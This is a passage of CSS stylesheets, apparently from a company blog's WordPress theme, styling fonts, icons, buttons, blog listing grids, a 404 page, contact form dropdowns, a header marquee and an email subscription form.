  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Poppins';
  src: url('assets/fonts/Poppins-Bold.eot');
  src: url('assets/fonts/Poppins-Bold.eot?#iefix') format('embedded-opentype'),
  url('assets/fonts/Poppins-Bold.woff2') format('woff2'),
  url('assets/fonts/Poppins-Bold.woff') format('woff'),
  url('assets/fonts/Poppins-Bold.ttf') format('truetype'),
  url('assets/fonts/Poppins-Bold.svg#Poppins-Bold') format('svg');
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

/* Custom Icon */

@font-face {
  font-family: 'icomoon';
  src:  url('assets/fonts/icon/icomoon.eot?upwy73');
  src:  url('assets/fonts/icon/icomoon.eot?upwy73#iefix') format('embedded-opentype'),
    url('assets/fonts/icon/icomoon.ttf?upwy73') format('truetype'),
    url('assets/fonts/icon/icomoon.woff?upwy73') format('woff'),
    url('assets/fonts/icon/icomoon.svg?upwy73#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-cloud:before {
  content: "\e915";
  color: #5f6368;
}
.icon-icons-user:before {
  content: "\e914";
}
.icon-precision-manufacturing:before {
  content: "\e905";
}
.icon-application-development:before {
  content: "\e906";
}
.icon-dvr:before {
  content: "\e907";
}
.icon-code:before {
  content: "\e908";
}
.icon-checkbook:before {
  content: "\e909";
}
.icon-edgesensor_low:before {
  content: "\e90a";
}
.icon-desktop_windows:before {
  content: "\e90b";
}
.icon-developer_mode_tv:before {
  content: "\e90c";
}
.icon-devices_other:before {
  content: "\e90d";
}
.icon-timeline:before {
  content: "\e90e";
}
.icon-interpreter_mode:before {
  content: "\e90f";
}
.icon-folder_open:before {
  content: "\e910";
}
.icon-home_work:before {
  content: "\e911";
}
.icon-enterprise:before {
  content: "\e912";
}
.icon-library_books:before {
  content: "\e913";
}
.icon-play_circle:before {
  content: "\e904";
}
.icon-play_arrow:before {
  content: "\e903";
}
.icon-arrow-right:before {
  content: "\e902";
  color: #fff;
}
.icon-chevron-right:before {
  content: "\e901";
}
.icon-rule-settings:before {
  content: "\e900";
}

:root {

    /* Text Color */

    --color-black: #192020;
    --color-black-50: rgba(25,32,32,0.5);
    --color-white: #FFFFFF;
    --color-pink: #FFC0D9;
    --color-light-grey: #f7f7f7;
    --color-blue-hover : #ed184f;
    --color-lavender-blue: #D0BFFF;
    --color-pastel-green: #B5F1CC;
    --color-light-peach: #FFD8C0;
    --color-light-blue: #9fe9f6;
    

    /* font-weight declaration */

    --mi-font-weight-light: 300;
    --mi-font-weight-regular: 400;
    --mi-font-weight-medium: 500;
    --mi-font-weight-semibold: 600;
    --mi-font-weight-bold: 700;

    /* Font size  */

    --font-size-14: 0.875rem;
    --font-size-16: 1rem;
    --font-size-18: 1.125rem;
    --font-size-menu-18: 1.125rem;
    --font-size-menu-20: 1.25rem;
    --font-size-20: 1.25rem;
    --font-size-22: 1.375rem;
    --font-size-24: 1.5rem;
    --font-size-26: 1.625rem;
    --font-size-28: 1.75rem;
    --font-size-30: 1.875rem;
    --font-size-40: 2.5rem;
    --font-size-80: 5rem;

    /* Line height */

    --line-height-24: 1.5rem;
    --line-height-26: 1.625rem;
    --line-height-26: 1.75rem;
    --line-height-30: 1.875rem;
    --line-height-52: 3.25rem;
    --line-height-90: 5.625rem;

    /* letter spacing */

    --letter-spacing-3: -3%;

    /* text-transform */
    --text-uppercase: uppercase;
    --text-lowercase: lowercase;
    --text-capitalize: capitalize;

    @media screen and (max-width: 1599px) {
  
      --font-size-menu-18: 1rem;
      --font-size-menu-20: 1.125rem;

       /* Font size  */
       --font-size-80: 4.5rem;
 
        /* Line height */
 
        --line-height-90: 5.125rem;
    
    }

    @media screen and (max-width: 1400px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.3rem;
       --font-size-80: 4.2rem;
 
        /* Line height */

        --line-height-52: 3.05rem;
        --line-height-90: 4.825rem;

    }

    @media screen and (max-width: 1200px) {

       /* Font size  */

       --font-size-18: 1rem;
       --font-size-20: 1.125rem;
       --font-size-26: 1.6rem;
       --font-size-40: 2.2rem;
       --font-size-80: 3.8rem;
 
        /* Line height */
 
        --line-height-52: 2.95rem;
        --line-height-90: 4.425rem;

    }

    @media screen and (max-width: 991px) {

      /* Font size  */

      --font-size-18: 1rem;
      --font-size-20: 1.125rem;
      --font-size-26: 1.4rem;
      --font-size-40: 2rem;
      --font-size-80: 3rem;

       /* Line height */
       --line-height-52: 2.75rem;
       --line-height-90: 3.625rem;

    }

    @media screen and (max-width: 767px) {

      /* Font size  */
      
      --font-size-18: 1rem;
      --font-size-20: 1.05rem;
      --font-size-22: 1.25rem;
      --font-size-26: 1.375rem;
      --font-size-40: 1.7rem;
      --font-size-80: 2.2rem;

      /* Line height */
      
      --line-height-52: 2.45rem;
      --line-height-90: 2.627rem;

    }

}

.grecaptcha-badge {
  display: none;
}  

.poppins-light {
    font-family: "Poppins", sans-capitalize;
    font-weight: 300;
    font-style: normal;
}

.poppins-regular {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  font-style: normal;
}

.poppins-medium {
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  font-style: normal;
}

.poppins-semibold {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-style: normal;
}

.poppins-bold {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-style: normal;
}
  
body {
    font-family: "Poppins", sans-serif;
}

@media screen and (min-width: 1401px) {

  .container {
    max-width: 1440px;
  }
  
}

@media screen and (max-width: 1399px) {
  
  .container, .container-sm {
    max-width: none;
  }

}

a {
  text-decoration: none;
}

.site-content {
  /* margin-top: 80px; */
  margin-top: 32px;
}

.common-btn {
  text-transform: uppercase;
    color: var(--color-black);
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: var(--color-white);
    display: inline-flex;
    position: relative;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.common-btn i {
  transition: transform 0.3s ease;
}

.common-btn i::before {
  color: var(--color-black);
}

.common-btn span {
  position: relative;
}

.common-btn:focus, .common-btn:hover {
  color: var(--color-white);
  box-shadow: inset 0 0 0 2px #fff;
}

.common-btn::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: var(--color-black);
  top: 0;
  left: 0;
  border-radius: 30px;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.common-btn:focus::before, .common-btn:hover::before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.common-btn:focus i, .common-btn:hover i {
  transform: rotate(45deg);
}

.common-btn:focus i::before, .common-btn:hover i::before {
  color: var(--color-white);
}


@media screen and (max-width: 1599px) {
    
  .common-btn {
    padding: 12px 22px;
  }

}

@media screen and (max-width: 767px) {
    
  .common-btn {
    padding: 10px 25px;
    gap: 6px;
  }

}

.common-hero-banner {
  padding: 100px 0;
}

.common-hero-banner .common-page-main-title {
  font-size: var(--font-size-80);
  line-height: var(--line-height-90);
  letter-spacing: var(--letter-spacing-3);
  margin-bottom: 1.25rem;
}

.common-hero-banner p {
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  margin: 0;
}

/* common-section blog listing page */

.common-section .podcast-listing .category-main {
  padding: 0;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
  height: auto;
  width: 100%;
  max-width: 600px;
  position: relative;
  overflow: hidden;
  border-radius: 24px;
  height: 280px;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media img {
  width: 100%;
  aspect-ratio: auto 573/350;
  height: 100%;
  object-fit: cover;
}

.common-section .category-main .tabs-content-main .tabs-content {
  gap: 40px;
  margin: 0;
}
 
.common-section .category-main .category-grid {
  margin-bottom: 60px;
  padding: 0;
  width: calc(100% / 3 - 27px);
}

.common-section .category-main .category-grid .category-content {
  display: flex;
  flex-wrap: wrap;
  padding: 20px 0 0;
}

.common-section .category-main .category-grid .category-content a.custom-post-title,
.common-section .category-main .category-grid .category-content a.custom-post-title h3 {
  order: 2;
  font-size: var(--font-size-26);
  line-height: normal;
  font-weight: var(--mi-font-weight-medium);
  display: block;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;  
  overflow: hidden;
  min-height: 78px;
}

.common-section .category-main .category-grid .category-content .category-name {
  order: 1;
}

.common-section .category-main .category-grid .category-content .category-name a {
  background: transparent;
  padding: 0;
}

.common-section .category-main .category-grid .category-content p {
  order: 3;
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  -webkit-line-clamp: 2;
  min-height: auto;
  margin-bottom: 0;
}

.common-section .category-main .category-grid .category-content a.read-more-btn {
  order: 4;
  /* color: var(--color-white); */
  background: var(--color-white);
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-medium);
  letter-spacing: normal;
  margin-top: 30px;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover span {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover i::before {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn::before {
  background: var(--color-black);
  width: 101%;
}

.common-section .category-main .category-grid .category-content a.read-more-btn i::before {
  color: var(--color-black);
}

.common-section .category-main .category-grid .category-content {

}

/* common-title */

.common-title h2 {
  font-size: var(--font-size-26);
  font-weight: var(--mi-font-weight-medium);
  color: var(--color-black);
}

.common-title p {
  font-size: var(--font-size-18);
  font-weight: var(--mi-font-weight-light);
  color: var(--color-black);
  margin: 10px 0 30px;
}

@media screen and (max-width: 1599px) {
  
  .common-hero-banner {
    padding: 80px 0;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.8rem;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 35px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 50px;
    width: calc(100% / 3 - 24px);
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 300px;
  }

}

@media screen and (max-width: 1400px) {

  .common-hero-banner {
    padding: 70px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 250px;
    border-radius: 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 5px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 65px;
  }

   .common-section .category-main .tabs-content-main .tabs-content {
    gap: 30px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 50px;
    width: calc(100% / 3 - 20px);
  }


}

@media screen and (max-width: 1200px) {

  .common-hero-banner {
    padding: 60px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 28vw;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 26px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 70px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 27px);
  }

}

@media screen and (max-width: 991px) {

  .common-hero-banner {
    padding: 50px 0;
  }

  .site-content {
    margin-top: 64px;
    background: transparent;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 30vw;
    border-radius: 18px;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.063rem);
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 25px 0 60px;
  }

  .common-title p {
    width: 80%;
    margin: 10px auto 25px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 25px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
    width: calc(100% / 2 - 13px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 68px;
  }

}

@media screen and (max-width: 767px) {

  .common-hero-banner {
    padding: 40px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.5rem;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 38vw;
    border-radius: 16px;
  }

  .category-grid .category-content h3 {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 10px);
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 20px 0 50px;
  }

  .common-title p {
    width: 100%;
    margin: 13px 0 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 2;
    min-height: 66px;
  }

  .category-name {
    margin-bottom: 8px;
  }

}

@media screen and (max-width: 575px) {

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 0;
  }

  .common-section .category-main .category-grid {
    width: calc(100% / 1 - 0px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 3;
    min-height: auto;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 55vw;
    border-radius: 16px;
  }

}

.sfsiplus_footerLnk {
  display: none;
}

.page-type-line {
  background: #B5F1CC;
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-regular);
  padding: 10px 14px;
  display: inline-block;
  border-radius: 99em;
  margin-bottom: 20px;
}

.tabs-content-main .btn__wrapper a.common-btn {
  background: var(--color-white);
}

.tabs-content-main .btn__wrapper a.common-btn span {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn i::before {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn::before {
  background: var(--color-black);
  width: 101%;
}

.tabs-content-main .btn__wrapper a.common-btn:focus span,
.tabs-content-main .btn__wrapper a.common-btn:hover span {
  color: var(--color-white);
}

.tabs-content-main .btn__wrapper a.common-btn:focus i::before,
.tabs-content-main .btn__wrapper a.common-btn:hover i::before {
  color: var(--color-white);
}

@media screen and (max-width: 1200px) {

  .page-type-line {
    margin-bottom: 8px;
  }
  
}

.common-section .category-main .category-grid .category-content a.read-more-btn .icon-play_circle {
  font-size: 24px;
  transform: none;
}

/* 404 page css  */

.page-not-found {
  padding: 90px 0;
}

.page-not-found-content h1 {
  font-size: 60px;
  line-height: var(--line-height-52);
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.page-not-found-content p {
  font-size: var(--font-size-18);
    line-height: normal;
    font-weight: var(--mi-font-weight-regular);
    margin-bottom: 3rem;
}

.page-not-found-content a.common-btn {
  background: var(--color-black);
  color: var(--color-white);
}

.page-not-found-content a.common-btn i::before {
  color: var(--color-white);
}

.page-not-found-content a.common-btn:before {
  background: var(--color-white);
}

.page-not-found-content a.common-btn:hover {
  color: var(--color-black);
}

.page-not-found-content a.common-btn:hover i::before{
  color: var(--color-black);
}

@media only screen and (max-width: 1199px){
  .image__404 {
    width: 450px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 60px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2.5rem;
    margin-bottom: 1rem;
  }
  .page-not-found-content p {
    margin-bottom: 2rem;
}
}
@media only screen and (max-width: 991px){
  .image__404 {
    width: 400px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 50px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2rem;
    margin-bottom: 0.8rem;
  }
  .page-not-found-content p {
    margin-bottom: 1.5rem;
}
}

@media only screen and (max-width: 767px){
  .image__404 {
    width: 80%;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 40px 0;
  }
  .page-not-found-content h1 {
    margin-top: 1.5rem;
    margin-bottom: 0.5rem;
  }
  .page-not-found-content p {
    margin-bottom: 1rem;
}
}

/* Country Name css */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-select.country-name {
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
  background: transparent;
    border-radius: 0;
    border-width: 0 0 1px 0;
    border-color: #3b4040;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    outline: none;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__rendered {
  height: 100%;
  line-height: normal;
  display: flex;
  align-items: center;
  padding-left: 0;
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
  height: 100%;
  background: no-repeat url('assets//images/expand_more-white.svg');
  top: 0;
  background-position: center;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow b {
  display: none;
}

.input-control-select .select2.select2-container.select2-container--open.select2-container--focus {
  outline: none;
  box-shadow: none;
}

.custom-dropdown .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #252b2b;
  border: 1px solid #3b4040;
  color: var(--color-white);
}

.custom-dropdown.select2-dropdown {
  background: #252b2b;
  border: 1px solid #3b4040;
}

.custom-dropdown .select2-results__option {
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-results__option--selected {
  background-color: #5897fb;
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
  background-color: #252b2b;
  border: 1px solid #3b4040;
  outline: none;
  color: var(--color-white);
}

.input-control.input-control-number .input-control.input-control-select {
  width: 125px;
}

.input-control.input-control-number {
  display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p {
  width: calc(100% - 125px);
}

.input-control.input-control-number .input-control.input-control-select p {
  width: calc(100% - 0px);
}

.contact-inner .contact-frm .input-control.input-control-number .input-control.input-control-select + p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
  padding-left: 10px;
}

@media screen and (max-width: 767px) {
  
  .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
    height: auto;
    padding: 8px;
    outline: none;
    min-height: 46px;
  }

  .counter-hierarchy.ez-toc-counter,
  .post-content-right .sidebar-inner > .sidebar-right-title,
  .sidebar-inner .related-post {
    display: none !important;
  }

}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud {
  font-size: 22px;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud::before {
  color: var(--color-black);
}

/* Header marque start */

.header-marquee {
  display: flex;
  align-items: center;
  background: #192020;
  color: #fff;
  padding: 20px;
  font-size: 16px;
  font-weight: 400;
  width: 100%;
  top: 0;
  margin: 0 auto;
  max-width: 1440px;
  overflow: hidden;
}

.marquee-content {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: nowrap;
  animation: marquee 12s linear infinite;
  white-space: nowrap;
}

.marquee-content .text {
  display: inline-flex;
  align-items: center;
}

.header-marquee:hover .marquee-content {
  animation-play-state: paused;
}

.marquee-content .link {
  color: #fff;
  text-decoration: underline;
  font-weight: bold;
  padding: 0 5px 0 5px;
}

.star-marquee {
  font-size: 16px;
  padding: 0 15px 0px 15px;
}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}

.top-header {
  position: fixed;
  display: block;
  width: 100%;
  background-color: #192020 !important;
  top: 0;
  padding: 0 60px;
  z-index: 99;
}
.custom-navbar {
  margin-top: 62px;
}

@media screen and (max-width: 1599px) {
  .top-header {
    padding: 0 30px;
  }
}
@media screen and (max-width: 1023px) {
  .top-header {
    padding: 0 1rem;
  }
}

/* Header marque end */


/* .single-post blockquote {
    padding: 30px 30px 30px 65px;
    border-left: solid #F9376A 6px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    background: linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,.5)),  url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E");
    background-repeat: no-repeat;
    background-position: 22px 32px;
    border-radius: 0 !important;
    background-color: #EDEDED !important;
}
    .single-post blockquote p{
        margin: 0;
        font-size: 20px;
        font-weight: 400;
    }
    .single-post blockquote :last-child{
        font-weight: 600;
        margin-top: 16px;
    }
    @media only screen and (max-width: 991px) {
        .single-post blockquote {
            padding: 30px 30px 30px 65px;
            line-height: 30px;
            font-size: 18px;
        }
    }
    
    @media only screen and (max-width: 767px) {
        .single-post blockquote {
            background-position: 12px 15px;
            padding: 45px 15px 15px 12px;
            border-left: solid #F9376A 5px;
            line-height: 26px;
            font-size: 16px;
        }
    } */

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=200126063752
body_size: 1043
content:
.subscribers-main {
    /* background: var(--color-light-grey); */
    background: #F0F0F0;
    margin-top: 35px;
    padding: 100px 0;
}

.subscribers-inner {
    text-align: center;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
    position: relative;
    max-width: 600px;
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]{
  background: var(--color-white);
  min-width: 600px;
  border: none;
  padding: 16px 140px 16px 20px;
  font-size: var(--font-size-16);
  color: var(--color-black);
  border-radius: 30px;
  border: 2px solid #000000;
  outline: none !important;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
    position: absolute;
    right: 6px;
    top: 0;
    bottom: 0;
    text-transform: uppercase;
    color: #fff;
    padding: 10px 15px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    display: inline-flex;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    height: 46px;
    font-size: var(--font-size-16);
    font-weight: var(--mi-font-weight-medium);
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]::placeholder {
    color: rgba(25, 32, 32, 0.2);
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    font-size: var(--font-size-18);   
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    text-decoration: underline;
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    opacity: 0;
    cursor: pointer;
    position: absolute;
    left: 4px;
}
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
    content:'';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 5px;
    border-radius: 2px;
  }
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
    content: '';
    display: block;
    position: absolute;
    top: 8px;
    left: 6px;
    width: 5px;
    height: 8px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
  }

  @media screen and (max-width: 1599px) {
    
    .subscribers-main {
        margin-top: 0;
        padding: 90px 0;
    }

  }

  @media screen and (max-width: 1400px) {
    
    .subscribers-main {
        padding: 80px 0;
    }

  }

  @media screen and (max-width: 1200px) {
   
    .subscribers-main {
        padding: 70px 0;
    }
    
  }

  @media screen and (max-width: 991px) {
    
    .subscribers-main {
        padding: 60px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 600px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 767px) {
    
    .subscribers-main {
        padding: 50px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: 500px;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 16px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 500px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 576px) {
    
    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: none;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 12px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
